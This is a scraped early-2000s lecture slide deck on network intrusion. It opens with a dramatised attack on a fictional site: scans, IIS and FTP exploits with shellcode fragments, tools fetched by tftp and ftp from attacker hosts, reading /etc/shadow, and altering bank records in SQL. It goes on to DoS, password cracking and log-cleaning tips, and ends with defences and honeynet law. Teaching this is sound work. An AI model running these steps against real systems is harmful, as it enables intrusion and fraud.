hacker.com:$ - PowerPoint PPT Presentation
1 / 75
Title:
hacker.com:$
Description:
(The 1514 ports scanned but not shown below are in state: closed) Port ... Hide trojan software inside free games, screensavers, etc. (e.g.. Anna Kournikova) ... – PowerPoint PPT presentation
Number of Views:708
Avg rating:3.0/5.0
Title: hacker.com:$
1
(No Transcript)
2
(No Transcript)
3
hacker.com
nslookup
Default Server ns.hacker.com

Address 3.1.33.7
www.billionaireshow.com
Non-authoritative answer
Name www.billionaireshow.com
Address 172.16.16.5
exit
hacker.com
nmap -sS 172.16.16.5
Starting nmap V. 2.53 by fyodor_at_insecure.org (
www.insecure.org/nmap/ )
Interesting ports on www.billionaireshow.com
(172.16.16.5)
(The 1514 ports scanned but not shown below are
in state closed)
Port State Service 80/tcp open
http 135/tcp open loc-srv 139/tcp
open netbios-ssn 445/tcp open
microsoft-ds 1080/tcp open socks 8080/tcp
open http-proxy
Nmap run completed -- 1 IP address (1 host up)
scanned in 4 seconds
hacker.com
telnet 172.16.16.5 80
Trying 172.16.16.5... Connected to
172.16.16.5. Escape character is ''.
4
(No Transcript)
5
HEAD / HTTP/1.0
HTTP/1.1 200 OK Content-Length 2506 Date Mon,
01 Oct 2001 150441 GMT Content-Location
http//172.16.16.5/postinfo.html Content-Type
text/html Server Microsoft-IIS/5.0 Accept-Ranges
bytes Last-Modified Mon, 01 Oct 2001 110652
GMT ETag "20c1bf347cfc01941" Connection closed
by foreign host.
./idaexploit.sh 172.16.16.5
hacker.com
Connecting . . . Dumping Shell
\x68\x5e\x56\xc3\x90\x54\x59\xff\xd1\x58\x33\xc9\x
b1\x 1c\x90\x90\x90\x90\x03\xf1\x56\x5f\x33\xc9\x
66\xb9\x95\x04\x90\x90\x90\xac\ x34\x99\xaa\xe2\x
fa\x71\x99\x99\x99\x99\xc4\x18\x74\x40\xb8\xd9\x99
\x14\x2c \x6b\xbd\xd9\x99\x14\x24\x63\xbd\xd9\x99
\xf3\x9e\x09\x09\x09\x09\xc0\x71\x4 \xf3\x99\x14\
x2c\x40\xbc\xd9\x99\xcf\x14\x2c\x74\xbc\xd9\x99\xc
f\x14\x2c\x6 8\xbc\xd9\x99\xcf\x66\x0c\xaa\xbc\xd
9\x99\x5e\x1c\x6c\xbc\xd9\x99\xdd\x99\x 99\x99\x1
4\x2c\x6c\xbc\xd9\x99\xcf\x66\x0c\xae\xbc\xd9\x99\
x14\x2c\xb4\xbf\ xd9\x99\x34\xc9\x66\x0c\xca\xbc\
xd9\x99\x14\x2c\xa8\xbf\xd9\x99\x34\xc9\x66
6
\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x
99\x99\x99\x99\x99\x99\x9 9\x99\x99\x99\x99\x99\x
99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99
\x 99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99
\x99\x99\x99\x99\x99\x99\x99\ x99\x99\x99\x99\x99
\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x
99\x99 \x99\x99\xda\xd4\xdd\xb7\xdc\xc1\xdc\x99\x
99\x99\x99\x99\x89\x99\x99\x99\x9 9\x99\x99\x99\x
99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x99\x90
\x90\x90\x 90\x90\x90\x90\x90
Done...
Completing...
... GET /test.ida?perl -e 'print
"N"x230'u0101u00b5u0101u00b5u0101u00b5u01
01u00b53Dx HTTP/1.0 ... GET /test.ida?perl -e
'print "N"x230'u0abfu00b6u0abfu00b6u0abfu00
b6u0abfu00b63Dx HTTP/1.0 ...
yahoo perl -e 'print "\x90"x11800'SHELLCODE20
ini.TINY Binding cmd.exe PORT 80...
Finished...ENJOY!
C\WINNT\system32
C\WINNT\system32
cd ..
C\WINNT
dir
Volume in drive C has no label. Volume Serial
Number is 6446-0F57
7
(No Transcript)
8
Directory of C\WINNT
08/24/2001 0723p 36
vb.ini 08/24/2001 0723p 37
vbaddin.ini 12/06/1999 0500p
20,240 vmmreg32.dll 12/06/1999 0500p
366,864 welcome.exe 12/06/1999 0500p
23 welcome.ini 09/07/2001 0200p
348 win.ini 12/06/1999 0500p
256,192 winhelp.exe 07/21/2000 1205p
269,584 winhlp32.exe 07/21/2000 1205p
193,296 winrep.exe 09/28/2001 0441p
288,880 WMSysPrx.prx 12/06/1999 0500p
9,522 Zapotec.bmp 12/06/1999
0500p 707 _default.pif
70 File(s) 3,934,990 bytes 29 Dir(s)
7,330,738,176 bytes free
C\WINNT\system32
C\WINNT\system32
tftp.exe -i hackerbox.com GET nmap.exe
c\temp\nmap.exe
C\WINNT\system32
cd \temp
C\temp
nmap sP 172.16.16.1-255
Starting nmap V. 2.53 by fyodor_at_insecure.org (
www.insecure.org/nmap/)Host www.billionaireshow.c
om (172.16.16.5) appears to be up.Host
itguy.billionaireshow.com (172.16.16.176) appears
to be up. Nmap run completed -- 255 IP addresses
(2 host(s) up) scanned in 7 second
C\temp
9
(No Transcript)
10
C\temp
nmap O 172.16.16.176
Starting nmap V. 2.53 by fyodor_at_insecure.org (
www.insecure.org/nmap/ ) Interesting ports on
itguy.billionaireshow.com (172.16.16.176) (The
1514 ports scanned but not shown below are in
state closed)
21 /tcp open ftpd 22/tcp open
ssh
4045/tcp open lockd
6112/tcp open dtspc
TCP Sequence Prediction Classrandom
positive increments
Difficulty33565 (Worthy challenge) Remote OS
guesses Solaris 8 Nmap run completed -- 1 IP
address (1 host up) scanned in 4 seconds
C\temp
ftp 172.16.16.176
Connected to 172.16.16.176. 220
itguy.billionaireshow.com FTP server ready.
Name (172.16.16.176hacker)
C
C\temp
perl glob.pl 172.16.16.176 anonymous glob_at_glob.com
RET 0xbfbfeae8 Align 1 RET 0x805baf8 Align
1 RET 0x805e23a Align 1 220 itguy.billionairesho
w.com FTP server (Version 6.00LS) ready. Logged
in as anonymous/glob_at_glob.com. Sending evil STAT
command.
11
Exploit Starting...\x31\xc0\x99\x52\x52\xb0\x17\
xcd\x80\x68\xcc\x73\x68\xcc\x68 \xcc\x62\x69\x6e\x
b3\x2e\xfe\xc3\x88\x1c\x24\x88\x5c\x24\x04 \x88\x5
4\x24\x07\x89\xe6\x8d\x5e\x0c\xc6\x03\x2e\x88\x53\
x01 \x4e\x0c\x52\x51\x56\x52\xb0\x3b\xcd\x80\xc9\x
c3\x55\x89\xe5 \x83\xec\x08\xeb\x12\xa1\x3c\x50\x9
0 Exploit finished.. ENJOY!
whoami
root
12
Solaris 8
13
Exploit Starting...\x31\xc0\x99\x52\x52\xb0\x17\
xcd\x80\x68\xcc\x73\x68\xcc\x68 \xcc\x62\x69\x6e\x
b3\x2e\xfe\xc3\x88\x1c\x24\x88\x5c\x24\x04 \x88\x5
4\x24\x07\x89\xe6\x8d\x5e\x0c\xc6\x03\x2e\x88\x53\
x01 \x4e\x0c\x52\x51\x56\x52\xb0\x3b\xcd\x80\xc9\x
c3\x55\x89\xe5 \x83\xec\x08\xeb\x12\xa1\x3c\x50\x9
0 Exploit finished.. ENJOY!
whoami
root
nslookup
Default Server billionaireshow.com
Address 172.16.15.2
ls billionaireshow.com
billionaireshow.com
billionaireshow.com. NS
server ns.billionaireshow.com
billionaireshow.com. NS
server game.ec.billionaireshow.com
billiondollar
MX server mail.billionaireshow.com
ap.billionaireshow.com A
172.16.7.14
game.ec.billionaireshow.com A
172.16.7.22
exit
14
Solaris 8
15
Exploit Starting...\x31\xc0\x99\x52\x52\xb0\x17\
xcd\x80\x68\xcc\x73\x68\xcc\x68 \xcc\x62\x69\x6e\x
b3\x2e\xfe\xc3\x88\x1c\x24\x88\x5c\x24\x04 \x88\x5
4\x24\x07\x89\xe6\x8d\x5e\x0c\xc6\x03\x2e\x88\x53\
x01 \x4e\x0c\x52\x51\x56\x52\xb0\x3b\xcd\x80\xc9\x
c3\x55\x89\xe5 \x83\xec\x08\xeb\x12\xa1\x3c\x50\x9
0 Exploit finished.. ENJOY!
whoami
root
nslookup
Default Server billionaireshow.com
Address 172.16.15.2
ls billionaireshow.com
billionaireshow.com
billionaireshow.com. NS
server ns.billionaireshow.com
billionaireshow.com. NS
server game.ec.billionaireshow.com
billiondollar
MX server mail.billionaireshow.com
ap.billionaireshow.com A
172.16.7.14
game.ec.billionaireshow.com A
172.16.7.22
exit
telnet 172.16.6.14 22
Trying 172.16.16.14... Connected to
172.16.16.14. Escape character is ''.
SSH-2.0-3.0.0 SSH Secure Shell (non-commercial)
16
Connection closed by foreign host.
ssh l lp ap.billionaireshow.com
lps password
Authentication successful. Last login Sun Mar 28
2001 164305 -0500 from 209.134.176.54
lp_at_AP /home
lp_at_AP /home
uname -a
SunOS ap 5.8 Generic_105181-23 sun4u sparc
SUNW,UltraSPARC-IIi-Engine
lp_at_AP /home
17
Solaris 8
SunOS 5.8
18
Connection closed by foreign host.
ssh l lp ap.billionaireshow.com
lps password
Authentication successful. Last login Sun Mar 28
2001 164305 -0500 from 209.134.176.54
lp_at_AP /home
lp_at_AP /home
uname -a
SunOS ap 5.8 Generic_105181-23 sun4u sparc
SUNW,UltraSPARC-IIi-Engine
cd /
lp_at_AP /home
lp_at_AP /
ls
bam etc lostfound root tmp bin home mnt usr boot
opt proc sbin dev lib var vakkk oracle9 idxs
lp_at_AP /home
cd /tmp
lp_at_AP /tmp
ftp hackertoolz.com
Connected to hackertoolz.com. 220 SMACK FTP
server (Version 5.6(1) Tue Jun 27 105228 PDT
2000) ready.
anonymous
Name (hackertoolz.comlp)
331 Guest login ok, send your complete e-mail
address as password.
Password
230 Guest login ok, access restrictions apply.
ftp
get dtprintinfoBO.c
19
200 PORT command successful.
150 ASCII data connection for chghost
(hackertoolz.com,32793) (1511 bytes). 226 ASCII
Transfer complete.
200 PORT command successful.
150 ASCII data connection for chghost
(hackertoolz.com,32793) (1511 bytes). 226 ASCII
Transfer complete.
local dtprintinfoBO.c remote dtprintinfoBO.c 155
8 bytes received in 0.014 seconds (107.57
Kbytes/s)
ftp
bye
221 Goodbye.
lp_at_ap /tmp
gcc o sploit dtprintinfoBO.c
lp_at_ap /tmp
./sploit
HACKBOX...admintool Overflow Exploits. creating...
ADJUST12.......done creating...ADJUST21..
.....done creating...BUFSIZE11000.......do
ne creating...BUFSIZE2800.......done
creating...OFFSET3600.......done
creating...OFFSET2400....done Sending
Shell....... \x2d\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\
x0b\xda\xdc\xae\x15\xe3\x68 \x90\x0b\x80\x0e\x92\x
03\xa0\x0c\x94\x10\x20\x10\x94\x22\xa0\x10 \x9c\x0
3\xa0\x14\xec\x3b\xbf\xec\xc0\x23\xbf\xf4\xdc\x23\
xbf\xf8\xc0 \x23\xbf\xfc\x82\x10\x20\x3b\x91\xd0\x
20\x08\x90\x1b\xc0\x0f\x82 \x10\x20\x01\x91\xd0\x2
0\x08 ....done
20
ENJOY YOUR NEW BOX!
whoami
root
cat /etc/passwd
rootx00root/root/bin/bash binx11bin/bin
daemonx22daemon/sbin admx34adm/var/ad
m lpx47lp/var/spool/lpd/bin/bash syncx50
sync/sbin/bin/sync shutdownx60shutdown/sbi
n/sbin/shutdown haltx70halt/sbin/sbin/halt
mailx812mail/var/spool/mail
head /etc/shadow
rooth1QbJ57QWWmVY111770 bin1103809999
97 daemon110380999997 adm1103809
99997 lp110380999997 sync1103809
99997 shutdown110380999997 halt110
380999997 mail110380999997
21
sqlplus
SQL
describe accounts
Name Null? Type ------------------ --------
----------- LNAME NOT NULL VARCHAR2(20)FNAME NO
T NULL VARCHAR2(15)ADDR1 NOT NULL VARCHAR2(30)A
DDR2 NOT NULL VARCHAR2(30)ZIP NOT
NULL NUMBER(5)PHONE NOT NULL CHAR(12)SSN NOT
NULL NUMBER(9)BANK NOT NULL VARCHAR2(30)ROUTING
_NUM NOT NULL NUMBER(9)ACCOUNT_NUM NOT
NULL NUMBER(12)
select ACCOUNT_NUM, ROUTING_NUM from accounts
SQL
ACCOUNT_NUM ROUTING_NUM ----------- ----------- 88
11101011 0601010158822822281 0601929114922929481
0698822115594492295 0695922156839186571 0627985
813985792816 061873710
22
0985949922 3209845812092028481 20409828560967809
14 098029820 4098320921 4509820916098509449 0950
982094090921109 6098303296987329810 908848828 4
987298731 9845984725098222091 095509860098303931
1 098098571
update accounts set ACCOUNT_NUM 0069858915
where LNAME ''
SQL
SQL
update accounts set ROUTING_NUM 6695922941
where LNAME ''
SQL
select LNAME, ACCOUNT_NUM, ROUTING_NUM from
accounts where LNAME ''
LNAME ACCOUNT_NUM ROUTING_NUM ----- -----------
----------- Young 0069858915 6695922941 Varick
0069858915 6695922941 Brantley 0069858915 6695922
941 Weinstein 0069858915 6695922941Davis 006985
8915 6695922941Reynard 0069858915 6695922941Hal
pert 0069858915 6695922941Davis 0069858915 6695
922941Kennedy 0069858915 6695922941Scott 00698
58915 6695922941Michaels 0069858915 6695922941N
oojin 0069858915 6695922941
23
The current state of the Internet
- An unprotected computer on the Internet WILL BE
EXPLOITED within 24 hours! - Richard Treece, ISS, 15 April 2002
24
Hacker Techniques
- Find and attack the weakest link
- Reconnaissance
- Gain access to first machine
- Use acquired access to gain further access
25
Disclaimer
- Hacking is illegal!
- Some actual organizations and computers are used
in the examples, - but only to provide realism
- Do not hack the examples!
26
The Stages of a Network Intrusion
- 1. Scan
- IP addresses in use,
- operating system is in use,
- open TCP or UDP ports
- 2. Exploit
- Denial of Service (DoS)
- scripts against open ports
- Gain Root Privilege
- Buffer Overflows
- Get Root/Administrator Password
- 4. Install Back Door
- 5. Use IRC (Internet Relay Chat)
26
27
Reconnaissance
- Public information
- www
- news postings
- Network Scanning
- Operating System Detection
- War-dialing
28
Public Info www.internic.net
- Domain Name GATECH.EDU
- Registrant
- Georgia Institute of Technology, 258 4TH St,
Atlanta, GA 30332 - Contacts
- Administrative Contact Herbert Baines III
- GA Institute of Tech (GATECH-DOM), 258 4TH St.,
Atlanta, GA 30332 - (404) 894-0226, herbert.baines_at_oit.gatech.edu
- Technical Contact OIT, Georgia Tech 258 Fourth
Street Atlanta, GA 30332 - (404) 894-0226, hostmaster_at_gatech.edu
- Name Servers
- TROLL-GW.GATECH.EDU 130.207.244.251
- GATECH.EDU 130.207.244.244
- NS1.USG.EDU 198.72.72.10
29
Public Information news postings
- Author rajeshb
- Date 1998/12/07
- Forum comp.unix.solaris
- author posting history
- Hi,
- Could someone tell me how to configure anonymous
ftp for - multiple IP addresses. Basically we are running
virtual web - servers on one server. We need to configure
anonymous ftp - for each virtual web account. I appreciate it if
someone can - help me as soon as possible. I know how to
configure an - anonymous ftp for single IP.
- Thanks,
- Rajesh.
30
Network Scanning
- Identifies
- accessible machines
- servers (ports) on those machines
31
Network Scanning (contd)
- nmap -t -v hack.me.com
- 21 tcp ftp
- 23 tcp telnet
- 37 tcp time
- 53 tcp domain
- 70 tcp gopher
- 79 tcp finger
- 80 tcp http
- 109 tcp pop-2
- 110 tcp pop-3
- 111 tcp sunrpc
- 113 tcp auth
- 143 tcp imap
- 513 tcp login
- 514 tcp shell
- 635 tcp unknown
32
Operating System Detection
- Stack fingerprinting
- OS vendors often interpret specific RFC guidance
differently when implementing their versions of
TCP/IP stack. - Probing for these differences gives educated
guess about the OS - e.g., FIN probe, dont fragment it
- nmap -O
33
War-dialing
- Find the organizations modems,
- by calling all of its phone numbers
- www.fbi.gov (202) 324-3000
- Reverse Business Phone 202-324-3
- All Listings
- Government Offices-US
- US Field Ofc 202-324-3000
- 1900 Half St Sw
- Washington, DC
34
The Stages of a Network Intrusion
- 1. Scan
- IP addresses in use,
- operating system is in use,
- open TCP or UDP ports
- 2. Exploit
- Denial of Service (DoS)
- scripts against open ports
- Gain Root Privilege
- Buffer Overflows
- Get Root/Administrator Password
- 4. Install Back Door
- 5. Use IRC (Internet Relay Chat)
34
35
Denial of Service (DOS) (Source Chapter 14
Network Intrusion Detection An Analysts
Handbook, Second Edition, Northcutt and Novak)
- SMURF ICMP echos
- ECHO-CHARGEN UDP port 7 is echo UDP port 19 is
character generator. - Spoof a source address and two victims pound
each other - TEARDROP Send fragments with offset too small
- source.40909 target.3826 udp 28 (frag 242
36 _at_ 0) - source.40909 target.3826 28 (frag 242 4 _at_
24)) - fragment ID 242 with 36 bytes of data
starting at offset 0 - fragment ID 242 with 4 bytes of data starting
at offset 24 - but this means we must back up from 36 bytes
already received to 24 where - this goes.
- Negative numbers may look like large positive
numbers, put in other programs - section of memory
- If intrusion detection system (IDS) does not
support packet reassembly check,
36
Denial of Service (DOS)
4) PING OF DEATH On a windows NT box type
ping L 65510 This
creates a packet when reassembled that is larger
than the max size of 65,535 that is
allowed. Causes system crash. - Max IP
packet size allowed 65535 - ICMP echo
has a pseudo header consisting of 8 bytes of
ICMP header info - Next in the ICMP
packet is the ping data that is sent -
Maximum amount of data can send is
65535 20 IP 8 ICMP 65507 - We sent
65510 which is too large
5) LAND ATTACK Source IP address/Port equals
Dest IP Address/Port
37
Denial of Service (DOS)
- 6) NMAP Scans looking for open ports. You may
download from www.insecure.org - Can crash unpatched systems
- Can use many modes
- Vanilla TCP connect scanning
- TCP SYN (half open scanning)
- TCP FIN, xmas, or null (stealth) scanning
- TCP ftp proxy (bounce attack) scanning (uses ftp
port 20 to connect even though - not established by connection to port 21 as is
normal procedure) - SYN FIN Scanning using IP fragments
- UDP raw ICMP port unreachable scanning
- ICMP scanning (ping-sweep)
- TCP Ping Scanning
- Remote OS identification by TCP/IP Finger Printing
38
Distributed Denial of Service (DDOS)
- Client machine used to coordinate attack
- Master or Handler controls subservient
computers - Agents or Daemons Actually do the attack
- TRINOO Sends UDP floods to random destination
port numbers on victim - TFN Sends UDP flood, TCP SYN Flood, ICMP Echo
Flood, or a SMURF Attack - Master communicates to daemon using ICMP echo
reply, changes IP identification - number and payload of ICMP echo reply to
identify type of attack to launch. - 3) TFN2k First DDOS for windows.
Communication between master and agents - can be encrypted over TCP, UDP, or ICMP with no
identifying ports - 4) STACHELDRAHT - Combination of Trinoo and
TFN - If you are a DDOS victim, at present this is very
little you can do about it!!!
39
The Stages of a Network Intrusion
- 1. Scan
- IP addresses in use,
- operating system is in use,
- open TCP or UDP ports
- 2. Exploit
- Denial of Service (DoS)
- scripts against open ports
- Gain Root Privilege
- Buffer Overflows
- Get Root/Administrator Password
- 4. Install Back Door
- 5. Use IRC (Internet Relay Chat)
39
40
The Holy Grail
- Hackers seek Superuser /Root Privilege (SUID) on
the machine they are exploiting - With SUID privilege, the own the machine
- They can use the resources available for their
own purposes (e.g.. crack passwords) or destroy
data on the machine
41
Gaining SUID privilege
- 1. Easiest way
- trying default manufacturer password settings
- Next Easiest Social Engineering
- Impersonate Tech Support
- Hide trojan software inside free games,
screensavers, etc. (e.g.. Anna Kournikova) - More Difficult Buffer Overflow Attack
- Must be a skilled programmer
42
Gain access to first machine
- Configuration errors
- System-software errors
43
Configuration errors NFS
- showmount -e hack.me.com
- export list for hack.me.com
- /home (everyone)
44
Config errors anonymous ftp (1)
- ftp hack.me.com
- Connected to hack.me.com.
- 220 xyz FTP server (SunOS) ready.
- Name (hack.me.comjjyuill) anonymous
- 331 Guest login ok, send ident as password.
- Password
- 230 Guest login ok, access restrictions apply.
- ftp get /etc/passwd
- /etc/passwd Permission denied
- ftp cd ../etc
- 250 CWD command successful.
- ftp ls
- 200 PORT command successful.
- 150 ASCII data connection for /bin/ls
(152.1.75.170,32871) (0 bytes). - 226 ASCII Transfer complete.
45
Config errors anonymous ftp (2)
- ftp get passwd
- 200 PORT command successful.
- 150 ASCII data connection for passwd
(152.1.75.170,32872) (23608 bytes). - 226 ASCII Transfer complete.
- local passwd remote passwd
- 23962 bytes received in 0.14 seconds (1.7e02
Kbytes/s) - ftp quit
- 221 Goodbye.
46
Config errors anonymous ftp (3)
- less passwd
- sam0Ke0ioGWcUIFg10010NetAdm/home/sam/bin/csh
- bobm4ydEoLScDlqg10110bob/home/bob/bin/csh
- chrisiOD0dwTBKkeJw10210chris/home/chris/bin/
csh - sueA981GnNzq.AfE10310sue/home/sue/bin/csh
- Crack passwd
- Guessed sam sam
- Guessed sue hawaii
47
System-software errors imapd (1)
- imapd buffer-overflow
- telnet hack.me.com 143
- Trying hack.me.com...
- Connected to hack.me.com
- Escape character is ''.
- OK hack.me.com IMAP4rev1 v10.205 server ready
- AUTHKERBEROS
48
System-software errors imapd (2)
- sizeof(mechanism)2048
- sizeof(tmp)256
- char mail_auth (char mechanism,
- authresponse_t resp,int argc,char argv)
- char tmpMAILTMPLEN
- AUTHENTICATOR auth
- / make upper case copy of mechanism name /
- ucase (strcpy (tmp,mechanism))
49
Get further access (1)
- If user access, try to gain root
- usually via a bug in a command which runs as root
- e.g. lprm for RedHat 4.2 (4/20/98)
- Run crack on /etc/passwd
- users often have the same password on multiple
machines
50
Get further access (2)
- Exploit misconfigured file permissions in users
home directory - e.g. echo .rhosts
- Format of entries - host - user
- If root, install rootkits
- Trojans, backdoors, sniffers, log cleaners
- Packet Sniffing
- ftp and telnet passwords
- Lotus Notes
- Log cleaners
- Start with syslog.conf, edit log files, Wzap wtmp
file - Edit shell history file (or disable shell history)
51
The Stages of a Network Intrusion
- 1. Scan
- IP addresses in use,
- operating system is in use,
- open TCP or UDP ports
- 2. Exploit
- Denial of Service (DoS)
- scripts against open ports
- Gain Root Privilege
- Buffer Overflows
- Get Root/Administrator Password
- 4. Install Back Door
- 5. Use IRC (Internet Relay Chat)
51
52
Back Doors
- Allows hackers to come back at their leisure.
- Can exist at application level
- Back Orifice
- Can exist at system level
- Replace dlls in NT system
- Replace functions in Linux/Unix e.g. login, ps,
etc. - Can exist at root level
- Most difficult to detect
- 5. Some root kits increase the security of a
system and are used by network administrators on
their own systems!
53
Packet Sniffing
54
Sniffing Captured Passwords
Source IP.port
Destination IP.port
333.22.112.11.3903-333.22.111.15.23 login
root 333.22.112.11.3903-333.22.111.15.23
password sysadm1 333.22.112.11.3710-333.22.111
.16.23 login root 333.22.112.11.3710-333.22.111
.16.23 password sysadm1 333.22.112.91.1075-33
3.22.112.94.23 login lester 333.22.112.91.1075-
333.22.112.94.23 password l2rz721 333.22.112.6
4.1700-444.333.228.48.23 login
rcsproul 333.22.112.64.1700-444.333.228.48.23
password truck
55
The Stages of a Network Intrusion
- 1. Scan
- IP addresses in use,
- operating system is in use,
- open TCP or UDP ports
- 2. Exploit
- Denial of Service (DoS)
- scripts against open ports
- Gain Root Privilege
- Buffer Overflows
- Get Root/Administrator Password
- 4. Install Back Door
- 5. Use IRC (Internet Relay Chat)
55
56
Internet Relay Chat
- Some hackers, when they exploit a system,
announce it to the hacker community. - This is normally done by script kiddies as
bragging rights. - A sophisticated hacker on the other hand, will
most likely cover his/her tracks so that you will
never know that they got into your systems.
57
Hacker Resources
- Web sites with hacker tools
- Kevin Kotas favorite sites
- http//technotronic.com/
- http//security.pine.nl/
- http//astalavista.box.sk/
- http//Freshmeat.net/
- http//www.rootshell.com
- http//oliver.efri.hr/crv/security/bugs/list.html
- http//www.phrack.com/
- http//www.securityfocus.com/
- click on forums, then bugtraq
- http//main.succeed.net/kill9/hack/tools/trojans/
- IRC
- hacker
58
(No Transcript)
59
(No Transcript)
60
(No Transcript)
61
(No Transcript)
62
(No Transcript)
63
Hacker Techniques
- Find and attack the weakest link
- Reconnaissance
- Gain access to first machine,
- Use acquired access to gain further access
64
How to protect your computer
- Make sure your software is current and up to date
(i.e. all current patches are installed) - Run Firewall software
- http//www.zonealarm.com
- Run a Hardware firewall
- Run Intrusion Detection Software
- SNORT http//www.snort.org
- Run Tripwire (change tracking software)
- http//www.tripwire.com
65
Honeynets
66
Honeypots
- A security resource whos value lies in being
probed, attacked or compromised. - Has no production value, anything going to or
from a honeypot is likely a probe, attack or
compromise.
67
Advantages / Disadvantages
- Advantages
- Reduce false negatives and false positives
- Collect little data, but data of high value
- Minimal resources
- Conceptually simple
- Disadvantages
- Single point of failure
- Risk
68
What is a Honeynet
- High-interaction honeypot
- Used primarily to learn about the bad guys.
- Network of production systems.
- Once compromised, the data collected is used to
learn the tools, tactics, and motives of the
blackhat community.
69
How it works
- A highly controlled network where every packet
entering or leaving is monitored, captured, and
analyzed. - Any traffic entering or leaving the Honeynet is
suspect by nature.
http//project.honeynet.org/papers/honeynet/
70
(No Transcript)
71
Risk
- Honeynets are highly complex, requiring extensive
resources and manpower to properly maintain. - Honeynets are a high risk technology. As a high
interaction honeypot, they can be used to attack
or harm other non-Honeynet systems.
72
Legal Issues
- Privacy
- Entrapment
- Liability
73
Privacy
- No single statute concerning privacy
- Electronic Communication Privacy Act (18 USC
2701-11) - Federal Wiretap Statute (Title III, 18 USC
2510-22) - The Pen/Trap Statute (18 USC 3121-27)
74
Entrapment
- Used only by defendant to avoid conviction.
- Cannot be held criminally liable for
entrapment. - Applies only to law enforcement
- Even then, most legal authorities consider
Honeynets non-entrapment.
75
Upstream liability
- Any organization may be liable if a Honeynet
system is used to attack or damage other
non-Honeynet systems. - Decided at state level, not federal
- Civil issue, not criminal
- This is why the Honeynet Project focuses so much
attention on Data Control.